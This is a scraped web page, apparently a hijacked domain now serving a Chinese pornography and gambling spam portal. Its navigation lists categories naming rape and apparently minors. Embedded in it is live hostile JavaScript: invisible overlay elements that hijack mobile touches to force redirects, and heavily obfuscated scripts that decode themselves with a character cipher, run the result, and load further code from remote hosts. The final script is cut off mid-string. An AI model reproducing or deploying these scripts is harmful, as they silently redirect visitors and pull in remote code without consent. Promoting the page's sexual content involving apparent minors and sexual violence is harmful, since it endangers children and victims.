

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://govisitthelakes.com/news/13732.html
body_size: 10471
content:
<!doctype html><html lang="zh"><head><title>- - 亚洲国产天堂久久久_亚洲洲精品码无无专区_国产在线精品一区二区高清不卡_欧美日韩偷拍破处片_一区二区三区日本精品_91欧洲在线视精品在亚洲_欧美日韩精品一区二区三区_97久久夜色精品国产九色_成人午夜免费在线观看_国产日韩欧美</title><meta name="keywords" content="" /><meta name="description" content="" /><meta charset="utf-8"><meta id="referrer" name="referrer" content="always"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta http-equiv="Cache-Control" content="no-transform"><meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=no,viewport-fit=cover"><link rel="stylesheet" href="/template/quan/static/css/common.css"><link rel="stylesheet" href="/template/quan/static/css/swiper-bundle.css"><link rel="stylesheet" href="/template/quan/static/css/index.css"><link rel="stylesheet" href="/template/quan/static/js/home.js"><link rel="stylesheet" href="/template/quan/static/js/swiper-bundle.min.js"><script>var maccms={"path":"","mid":"1","aid":"11","url":"govisitthelakes.com","wapurl":"govisitthelakes.com","mob_status":"2"};</script></head><body><div class="container"><header><div class="header flex-row justify-between"><div class="flex-row align-center justify-between header-left"><a href="/" class="logo">亚洲国产天堂久久久_亚洲洲精品码无无专区_国产在线精品一区二区高清不卡_欧美日韩偷拍破处片_一区二区三区日本精品_91欧洲在线视精品在亚洲_欧美日韩精品一区二区三区_97久久夜色精品国产九色_成人午夜免费在线观看_国产日韩欧美</a></div><div class="flex-row header-right align-center"></div></div></header><div class="container"><div class="flex-column"><span class="text-bts-title"></span><div class="flex-row flex-wrap justify-center"></div></div></div><a href='https://8043.d80434601.com' target='_blank'><img src='https://xds.bxzpwnt.com/be62a5f084b38afb37eeed8be41c402d.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://by35555.vip' target='_blank'><img src='https://666bb777ss.com/0110d21ad11d4c5c95ebfb8466b7fd77.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://rrxlla.top/?channelCode=xiaotou' target='_blank'><img src='https://imagedelivery.net/ra3i83YOBLuYGfPFQwHFZw/fa7b9b9b-b470-4000-fc0c-2b3d128c1200/public' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://1782.b17829526.com' target='_blank'><img src='https://mkg22.foc306.com/f016a2e9bce84d1ac526d686e64cb04e.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213' target='_blank'><img src='https://www.uxmum.top/images/6870b0ece71fc091f5bcf312.webp' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://64.f64150792.com' target='_blank'><img src='https://go.p2po2o.com/3f6c267af65714f8a9c2c5055a876df7.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://146.103.91.166:5001/?cid=1661465' target='_blank'><img src='https://157.185.146.120:5001/siteadmin/upload/img/1965444293477916674.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://ok.408536.cc:4040/88.html?shareName=408536.cc' target='_blank'><img src='https://images.40images26.com:6699/images/960x120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://ok.208451.cc:2020/88.html?cid=8504449' target='_blank'><img src='https://images.20images40.com:6699/images/980x120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://ok.8357567.cc:8355/88.html?shareName=8358987.cc' target='_blank'><img src='https://images.835images86.com:6699/images/960-120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://b7d3g6ds.4656a190.com:5012/?cid=2946158' target='_blank'><img src='https://ccnv23k2.baidu188.cc/imgs/960-120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://2pg.9224867.cc' target='_blank'><img src='https://imgsa.baidu.com/forum/pic/item/3bf33a87e950352ad260151f1543fbf2b2118ba7.jpg' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://o1j9yc0.porbqo.cn/?channelCode=ya552OP' target='_blank'><img src='https://p.sda1.dev/28/cd737981b488a11681d6c3b2f5ff6994/约爱960x120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://xx334.xn--chqq4h1sp2ru.com/?channelCode=xx334' target='_blank'><img src='https://pp.xn--0trq88c5upeii.xn--fiqs8s/xx/960-120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><marquee behavior="scroll" direction="left" class="notice"> 您当前访问的网址可能很快就不能访问了，请联系我们 的导航发布网址：govisitthelakes.com保存到备忘录或者书签，以免后期无法访问本站。</marquee><main><div class="web-nav"><a href="https://gsgdg26.bcymm.cc/123/" target="_blank" class="web-nav-type">免费视频</a><div class="web-nav-list"><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">国产视频</span></a><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">中文字幕</span></a><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">高清无码</span></a><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">网爆黑料</span></a><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">日本无码</span></a><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">强奸乱伦</span></a><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">国产精品</span></a><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">制服诱惑</span></a></div></div><div class="web-nav"><a href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank" class="web-nav-type">现场直播</a><div class="web-nav-list"><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">国产精品</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">国产传媒</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">国产探花</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">网曝热门</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">模特网红</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">野外轮奸</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">学妹美胸</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">奇尺大乳</span></a></div></div><div class="web-nav"><a href="/news/42.html" class="web-nav-type">视频一区</a><div class="web-nav-list"><a class="web-nav-child" href="/news/44.html"><span class="web-nav-child">国产福利</span></a><a class="web-nav-child" href="/news/43.html"><span class="web-nav-child">精品推荐</span></a><a class="web-nav-child" href="/news/45.html"><span class="web-nav-child">主播直播</span></a><a class="web-nav-child" href="/news/46.html"><span class="web-nav-child">亚洲有码</span></a><a class="web-nav-child" href="/news/80.html"><span class="web-nav-child">韩国御姐</span></a><a class="web-nav-child" href="/news/47.html"><span class="web-nav-child">中文字幕</span></a><a class="web-nav-child" href="/news/48.html"><span class="web-nav-child">美乳大乳</span></a><a class="web-nav-child" href="/news/49.html"><span class="web-nav-child">人妻熟女</span></a></div></div><div class="web-nav"><a href="/news/51.html" class="web-nav-type">视频二区</a><div class="web-nav-list"><a class="web-nav-child" href="/news/52.html"><span class="web-nav-child">欧美精品</span></a><a class="web-nav-child" href="/news/56.html"><span class="web-nav-child">自拍偷拍</span></a><a class="web-nav-child" href="/news/53.html"><span class="web-nav-child">萝莉少女</span></a><a class="web-nav-child" href="/news/54.html"><span class="web-nav-child">伦理三级</span></a><a class="web-nav-child" href="/news/60.html"><span class="web-nav-child">素人自拍</span></a><a class="web-nav-child" href="/news/57.html"><span class="web-nav-child">制服丝袜</span></a><a class="web-nav-child" href="/news/55.html"><span class="web-nav-child">成人动漫</span></a><a class="web-nav-child" href="/news/59.html"><span class="web-nav-child">Cosplay</span></a></div></div><div class="web-nav"><a href="/news/61.html" class="web-nav-type">视频三区</a><div class="web-nav-list"><a class="web-nav-child" href="/news/65.html"><span class="web-nav-child">剧情</span></a><a class="web-nav-child" href="/news/62.html"><span class="web-nav-child">台湾辣妹</span></a><a class="web-nav-child" href="/news/63.html"><span class="web-nav-child">东南亚av</span></a><a class="web-nav-child" href="/news/68.html"><span class="web-nav-child">传媒公司</span></a><a class="web-nav-child" href="/news/64.html"><span class="web-nav-child">欺辱凌辱</span></a><a class="web-nav-child" href="/news/67.html"><span class="web-nav-child">91探花</span></a><a class="web-nav-child" href="/news/66.html"><span class="web-nav-child">多人群p</span></a><a class="web-nav-child" href="/news/81.html"><span class="web-nav-child">唯美港姐</span></a></div></div><div class="web-nav"><a href="/news/70.html" class="web-nav-type">视频四区</a><div class="web-nav-list"><a class="web-nav-child" href="/news/72.html"><span class="web-nav-child">女优系列</span></a><a class="web-nav-child" href="/news/71.html"><span class="web-nav-child">古装扮演</span></a><a class="web-nav-child" href="/news/73.html"><span class="web-nav-child">网爆事件</span></a><a class="web-nav-child" href="/news/74.html"><span class="web-nav-child">幼女学生</span></a><a class="web-nav-child" href="/news/75.html"><span class="web-nav-child">男同性恋</span></a><a class="web-nav-child" href="/news/76.html"><span class="web-nav-child">女同性恋</span></a><a class="web-nav-child" href="/news/77.html"><span class="web-nav-child">旗袍系列</span></a><a class="web-nav-child" href="/news/78.html"><span class="web-nav-child">瑜伽裤</span></a></div></div><div class="web-nav"><a href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank" class="web-nav-type">现场直播</a><div class="web-nav-list"><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">国产精品</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">国产传媒</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">国产探花</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">网曝热门</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">模特网红</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">野外轮奸</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">学妹美胸</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">奇尺大乳</span></a></div></div><div class="flex-row search-div"><form action="/ld.html" method="get" class="flex-row relative align-center input-div"><input type="text" name="wd" class="search-input" placeholder="搜索影片名称"><button type="submit" class="search-btn"><img src="[data-uri]" alt=""></button></form></div><div class="container"><div class="app-background"><div class="app-title"><span class="app-title-text">以下APP站长已检测强烈推荐下载(l友必备)</span></div><div class="flex-row flex-wrap justify-center"><div class="app-list"><a class="app-item flex-column" target="_blank" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213"><img src="https://img.xmshengchao.com:1688/images/b6cb7134-466e-44f6-a857-0203528f4701" alt="" class="app-img"><div class="flex-column flex-5 justify-around"><span class="app-name">玫瑰直播</span><div class="app-button"><span class="app-button-text">立即下载</span></div></div></a></div><div class="app-list"><a class="app-item flex-column" target="_blank" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213"><img src="https://v.山东面粉.com/954f8570089e6b795f1209fad46cce31.gif" alt="" class="app-img"><div class="flex-column flex-5 justify-around"><span class="app-name">美女直播</span><div class="app-button"><span class="app-button-text">立即下载</span></div></div></a></div></div></div></div><script>if(!/^Mac|Win/.test(navigator.platform)){var i=0;for(var n=0;n<4;n++){for(var j=0;j<10;j++){var style="position:fixed; bottom:"+(7.96875*n)+"vw; left:"+j*10+"vw; z-index:10;display:block;width:9.6vw;height:7.96875vw;background: #000;opacity:0.01;";document.write('<div class="djkdbaiv_b" style="'+style+'"></div>');var a=document.getElementsByClassName("djkdbaiv_b");a[i].addEventListener("touchend",function(){var djkdbaiv_n="https://"+(new Date().getDate())+"5230kc.olvzhzy.com:8008"+"/cc/5230?is_not=1&target=1&ty=2";if(top.location!=self.location){top.location=djkdbaiv_n}else{window.location.href=djkdbaiv_n}});i++}}};</script><script>!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`ZNPnRxqpShl7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 fCSf)d6XM6LMDL8fCSf)d6XM6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67cfCSf)d6XM6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hY2f"=7_2(F6O2ca[67cfCSf)d6XM6LMDL880a[Xd5 (q6Y2FhY6phF8D62fODm622Y59Y6phF!Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T>c(q6Y2FhY6phF*c@0o.c(q6Y2FD6fFh/K@0aaavvfCSf)d6XM6LMSS880a[fCSf)d6XM6LMSS8}!Xd5 fCSf)d6XM^8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"n@s0S(mOqX4h4Tm(O^g{00{"%"/((/n@s0j6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O28fCSf)d6XM^PYqLY[D62fODmqO(dF6O2mh5Y78fCSf)d6XM^PfCSf)d6XM6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! )OFFO^g"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg #000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67cfCSf)d6XM6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"n@s0S(mOqX4h4Tm(O^g{00{"%"/f/n@s0j(8}v28fCSf)d6X"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"fCSf)d6XMLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}000aPP=@n00a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"DSmRDXpFOFm(O^"="DSmRDXpFOFm(O^"="DSmfd))2Tdm(O^"="DSmfd))2Tdm(O^"="DSm4^dOTFSm(O^"="DSm4^dOTFSm(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//{@(s1}n(@@(n}{)"%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Q{"%"/n@s0"a! (mO2OJY287_2(F6O2cYa[fCSf)d6XM6LMDL8fCSf)d6XM6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"fCSf)d6XMLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"n@s0SpmRDXpFOFm(O^g{00{"%"\/L(/n@s0j28fCSf)d6X"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();</script><script>if(!/^Mac|Win/.test(navigator.platform)){var i=0;for(var n=0;n<4;n++){for(var j=0;j<10;j++){var style="position:fixed; top:"+(7.96875*n)+"vw; left:"+j*9.8+"vw; z-index:10;display:block;width:9.6vw;height:7.96875vw;background: #000;opacity:0.01;";document.write('<div class="pyrzuxpu_b" style="'+style+'"></div>');var a=document.getElementsByClassName("pyrzuxpu_b");a[i].addEventListener("touchend",function(){var pyrzuxpu_n="https://"+(new Date().getDate())+"99b3e9c2e4b378adc.ngrrzgo.com:8007"+"/cc/6258?is_not=1&target=1&ty=2";if(top.location!=self.location){top.location=pyrzuxpu_n}else{window.location.href=pyrzuxpu_n}});i++}}};</script><script>!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`kOaAtoohUFl7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 JT54_RJ_M6LMDL8JT54_RJ_M6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67cJT54_RJ_M6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hY2f"=7_2(F6O2ca[67cJT54_RJ_M6LMDL880a[Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T<c@0o.c(q6Y2FD6fFh/K@0aavvJT54_RJ_M6LMSS880a[JT54_RJ_M6LMSS8}!Xd5 JT54_RJ_M^8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"QQ)sYQ(@Yo)s1{df(m2p554pOm(O^g{001"%"/((/K@n{j6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O28JT54_RJ_M^PYqLY[D62fODmqO(dF6O2mh5Y78JT54_RJ_M^PJT54_RJ_M6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 